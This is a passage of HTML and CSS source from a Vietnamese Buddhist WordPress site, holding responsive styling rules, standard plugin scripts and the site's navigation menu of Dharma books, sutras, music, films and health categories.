.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .section_wrapper .col2 {  margin: 0;  margin-top: 25px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 112px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 112px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 198px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 198px!important; }
.books-dadn .blog_slider .blog_slider_header{ width: 104.9%; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper, .box-info-book .box-view .category-nen-doc .post-desc-wrapper {float: left; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 48%!important;  margin: 0px 1% 20px!important;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: 180px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img{  height: 180px !important; }
.single-post-content iframe { height: 370px !important; }
.section-post-related .col-3 .post-related { width: 31.333% !important;  margin: 0 1% 15px; }
.single-post .column, .single-post .columns { clear: none; }
.single-post .post-header .title_wrapper .entry-title { padding-left: 60px; }
.single-post .post-header .title_wrapper .entry-title:before { position: absolute;  left: 0; }
.posts_group.grid.col-3 .post-item { width: 31.33% !important;  margin: 0 1% 15px !important;}
.widget-area { margin-top: 10px !important; }
.category .image_frame .image_wrapper.cat-tho{ height: 130px !important;}
.category .image_frame .image_wrapper.cat-tho img { height: 130px !important;}
.posts_group.grid.col-4 .post-item { width: 31.33%!important; margin: 0 1% 15px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: auto!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img {  height: 300px!important; }
.posts_group.grid.col-4 .post-item:nth-child(4n+1) {  clear: none; }
.category-chu-to-tinh-do .post-desc-wrapper .post-desc .post-title h2 { height: 42px;}
.posts_group.grid.col-3 .category-item { width: 31.33% !important; clear: none;  margin-bottom: 15px;}
.posts_group.grid.col-2 .post-item { width: 48% !important; margin: 0 1% 15px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 170px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper { height: 289px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img { height: 289px!important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24% !important; margin: 0 0.5% 30px !important; clear: none !important; }

}
@media( max-width: 736px){
.phat-su-tu-thien .home-videos .item-video { width: 30.8%; height: 120px; }
.phat-su-tu-thien .home-videos .item-video img {  height: 120px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 105px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 105px; }
.single-post-content iframe { height: 353px !important; }
.category-phat-su-tu-thien .image_frame .image_wrapper { height: auto; }
.section-post-related .image_frame .image_wrapper img {  height: 120px !important; }
.post-item .image_frame .image_wrapper {  height: 125px; }
.post-item .image_frame .image_wrapper img {  height: 125px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 280px!important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 240px !important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: 260px !important; }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper  { height: 289px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper  img{ height: 289px!important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: auto; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: auto!important; }
.category-item .sub-image-category {  height: auto; }
}
@media( max-width: 600px){
.phat-su-tu-thien .home-videos .item-video { width: 46.8%; height: 134px; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 136px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 136px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 70px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 70px; }
.books-dadn .blog_slider .blog_slider_header {  width: 106.3%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 198px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 198px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 195px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img {  height: 195px!important; }
.box-info-book .box-view .post-item {  width: 100%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 54px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img { height: 54px !important; }
.single-post-content iframe { height: 281px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 95px !important; }
.posts_group.grid.col-3 .post-item {  width: 48% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 48%!important; clear: none; }
.category-sach .image_frame .image_wrapper  {  height: 350; }
.category-sach .image_frame .image_wrapper img {  height: 350!important; }
.section-post-related .col-3 .post-related:nth-child(3n+1) { clear: none;}
.posts_group.grid.col-3 .post-item:nth-child(3n+1) { clear: none; }
.posts_group.grid.col-2 .post-item {  width: 98% !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 310px !important; }
.posts_group.grid.col-3 .category-item:nth-child(3n+1) {  clear: none; }
.posts_group.grid.col-3 .category-item {  width: 48% !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 32% !important; }
}
@media( max-width: 568px){
.phat-su-tu-thien .home-videos .item-video {  width: 46.6%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 128px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 128px !important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 184px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 184px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 179px; }
.books-dadn .blog_slider .blog_slider_header { width: 106.6%; }
.box-info-book .tvkp .box-title-tvkp:before { left: 62px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 62px; }
.box-footer span.email{ white-space: pre; }
.single-post-content iframe { height: 265px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 90px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 270px !important; }
.category-nhac-phat-phap .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 480px){
.phat-su-tu-thien .home-videos .item-video {  width: 96%; height: auto; }
.phat-su-tu-thien .home-videos .item-video img { height: auto !important; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 100%!important;  margin: 0 0 20px!important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 39px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 39px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.3%; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: auto; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: auto; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 150px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: auto!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px!important; }
.border-bottom-h:after { width: 100%; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: block; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 52px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px !important; }
.section-post-related .col-3 .post-related {  width: 48% !important; }
.section-post-related .image_frame .image_wrapper img {  height: 130px !important; }
.section-post-intro-share .share_wrapper{ margin-right: 12%; margin-top: 10px;}
.back-to-category { float: none; text-align: center;}
.single-post-content iframe { height: 217px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 220px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 49% !important; }
}
@media(max-width: 479px){
.posts_group.grid.col-3 .post-item {  width: 98% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 98%!important; clear: none; }
.section-post-related .col-3 .post-related {  width: 98% !important; }
.post-item .image_frame .image_wrapper{ height: auto; }
.post-item .image_frame .image_wrapper img {  height: auto!important;}
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: auto!important; }
.posts_group.grid.col-3 .category-item {  width: 98% !important; }
.category-item .sub-image-category img {  height: auto!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: auto !important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: auto !important; }
.category .image_frame .image_wrapper.cat-pstt {  height: auto; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 100% !important; margin: 0 0 20px !important; clear: none !important; }
.khai-tri .post-item .image_frame .image_wrapper img { height: auto!important; }
.khai-tri .post-item .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 425px){
#Wrapper {  max-width: 100%; }
.layout-boxed {  padding: 0; }
#Top_bar a#search_button.has-input input {  width: 270px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 42px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 42px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .category-item .sub-image-category { height: auto; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .category-item .sub-image-category img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 155px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 48px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 48px !important; }
.single-post-content iframe { height: 224px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 110px !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 200px !important; }
}
@media( max-width: 414px){
#Top_bar a#search_button.has-input input { width: 260px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 40px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 40px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.5%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 235px!important; }
.section-post-intro-share .share_wrapper { margin-right: 14%; }
}
@media (max-width: 400px){
#Top_bar a#search_button.has-input input { width: 250px;}
.box-info-book .tvkp .box-title-tvkp:before { left: 36px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 36px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 45px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 45px !important; }
.single-post-content iframe { height: 210px !important; }
.section-post-related .image_frame .image_wrapper img {  height: auto !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
}
@media( max-width: 375px){
.box-info-book .tvkp .box-title-tvkp:before { left: 29px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 29px; }
#Top_bar a#search_button.has-input input {  width: 220px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 17px; }
.books-dadn h2{ font-size: 16px; }
.box-info-book .tvkp .title-tvkp{ font-size: 18px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 208px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 109.5%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 40px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 40px !important; }
.single-post-content iframe { height: 198px !important; }
.section-post-intro-share .share_wrapper { margin-right: 12%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 180px !important; }

}
@media( max-width: 360px){
.box-info-book .tvkp .box-title-tvkp:before { left: 26px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 26px; }
#Top_bar a#search_button.has-input input {  width: 210px; }
.slogan-footer { font-size: 16px; }
.books-dadn h2 {  font-size: 15px; }
.single-post-content iframe { height: 190px !important; }
.section-post-intro-share .share_wrapper { margin-right: 10%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 170px !important; }
}
@media( max-width: 320px){
.box-info-book .tvkp .box-title-tvkp:before { left: 16px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 16px; }
#Top_bar a#search_button.has-input input {  width: 180px; }
a.view-all { display: none; }
.books-dadn h2 {  font-size: 16px; }
.books-dadn h2:before{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 355px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 111.3%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 35px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 35px !important; }
.box-tho .section_wrapper .mcb-wrap {  padding: 20px 5px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 16px; }
.slogan-footer { font-size: 14px; }
.single-post-content iframe { height: 167px !important; }
.section-post-intro-share .share_wrapper { margin-right: 4%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 150px !important; }
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script data-cfasync="false"> var dFlipLocation = "https://amidaphat.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"mainControls":"altPrev,pageNumber,altNext,outline,thumbnail,zoomIn,zoomOut,fullScreen,download,share,more","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","duration":"800","soundEnable":"true","enableDownload":"true","webgl":"true","hard":"cover","maxTextureSize":"1600","zoomRatio":"1.5","singlePageMode":"0"};</script><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-13435 single-format-standard  with_aside aside_right color-custom style-default button-flat layout-boxed nice-scroll-on hide-love header-stack header-left header-boxed sticky-tb-color ab-hide subheader-both-left menu-highlight menuo-arrows mobile-tb-center mobile-mini-mr-ll be-1786">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://amidaphat.org" title="A Mi Đà Phật" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://amidaphat.org/"><span>Trang nhà</span></a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Diệu âm diệu ngộ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/sach/"><span>Sách</span></a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/"><span>Sách nói</span></a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/"><span>Nên đọc</span></a></li>
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/"><span>Pháp Thoại</span></a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/"><span>Thơ Khai Ngộ</span></a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/"><span>Giải tỏa thắc mắc</span></a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/"><span>Phật sự &#038; từ thiện</span></a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/"><span>Nhạc phật pháp</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/"><span>Lời nhạc Phật pháp</span></a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/"><span>Trợ niệm &#038; hành trì</span></a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/"><span>Tờ di chúc</span></a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/a-mi-da-phat/"><span>Tại sao lại niệm Nam Mô A Mi Đà Phật</span></a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://amidaphat.org/gop-y-ban-ho-niem/"><span>Góp ý Ban hộ niệm</span></a></li>
	<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://amidaphat.org/cach-khai-thi-khi-phong-sanh/"><span>Cách Khai Thị Khi Phóng Sanh</span></a></li>
</ul>
</li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Phật học</span></a>
<ul class="sub-menu">
	<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Kinh phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/"><span>Kinh sách</span></a></li>
		<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/"><span>Kinh Video</span></a></li>
		<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/"><span>Kinh Audio</span></a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/phat-hoc/chu-to-tinh-do/"><span>Chư Tổ Tịnh Độ</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/"><span>Bồ Tát Quảng Đức</span></a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/"><span>Bồ Tát Trí Tịnh</span></a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/phat-hoc/ngai-thanh-si/"><span>Ngài Thanh Sĩ</span></a></li>
</ul>
</li>
<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Pháp âm</span></a>
<ul class="sub-menu">
	<li id="menu-item-12022" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/"><span>Lời Khai thị của Chư Tổ</span></a></li>
	<li id="menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/phap-am/nhieu-tac-gia/"><span>Nhiều tác giả</span></a></li>
	<li id="menu-item-12021" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/phap-am/phap-su-tinh-khong/"><span>Ngài Tịnh Không</span></a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://amidaphat.org/category/van-hoa/"><span>Văn hóa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/van-hoa/tung-kinh-chu/"><span>Tụng Kinh &#038; Chú</span></a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/phat-hoc/dai-le-phat-giao/"><span>Đại lễ Phật giáo</span></a></li>
	<li id="menu-item-12799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/van-hoa/tam-thoi-he-niem/"><span>Tam Thời Hệ Niệm</span></a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/van-hoa/khoa-tu-mua-he/"><span>Khóa Tu Mùa Hè</span></a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/van-hoa/van-hoc-nghe-thuat/"><span>Văn học nghệ thuật</span></a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/van-hoa/danh-lam-thang-canh/"><span>Danh lam thắng cảnh</span></a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/van-hoa/cham-ngon-cuoc-song/"><span>Châm ngôn cuộc sống</span></a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/van-hoa/vuon-tho-pha%cc%a3t-giao/"><span>Vườn Thơ Phật Giáo</span></a></li>
</ul>
</li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://amidaphat.org/category/nhac-phim/"><span>Nhạc &#038; Phim</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Nhạc niệm Phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/tieng-viet/"><span>Tiếng Việt</span></a></li>
		<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/tieng-ngoai-quoc/"><span>Tiếng Ngoại quốc</span></a></li>
	</ul>
</li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/nhac-phim/nhac-phat-giao/"><span>Nhạc Phật giáo</span></a></li>
	<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/nhac-phim/nhac-tinh-tam/"><span>Nhạc Tĩnh Tâm</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/"><span>Cổ nhạc Phật giáo</span></a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/nhac-phim/phim-phat-giao/"><span>Phim Phật giáo</span></a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/nhac-phim/phim-cai-luong/"><span>Phim cải lương</span></a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/nhac-phim/phim-hoat-hoa/"><span>Phim hoạt họa</span></a></li>
</ul>
</li>
<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://amidaphat.org/category/suc-khoe/"><span>Sức khỏe</span></a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/suc-khoe/am-thuc-chay/"><span>Ẩm thực chay</span></a></li>
	<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/suc-khoe/than-y-vo-hoang-yen/"><span>Thần Y Võ Hoàng Yên</span></a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/suc-khoe/chua-benh/"><span>Chữa bệnh</span></a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/suc-khoe/cap-cuu-bang-bo/"><span>Cấp cứu &#038; băng bó</span></a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/suc-khoe/tim-hieu-duoc-thao/"><span>Tìm hiểu dược thảo</span></a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/suc-khoe/thuc-pham-an-toan/"><span>Thực phẩm an toàn</span></a></li>
</ul>
</li>
<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://amidaphat.org/category/suy-ngam/"><span>Suy ngẫm</span></a>
<ul class="sub-menu">
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/suy-ngam/tao-nghiep/"><span>Tạo nghiệp</span></a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/suy-ngam/tra-nghiep/"><span>Trả nghiệp</span></a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/suy-ngam/vo-thuong/"><span>Vô thường</span></a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/suy-ngam/xem-de-thay/"><span>Xem để thấy</span></a></li>
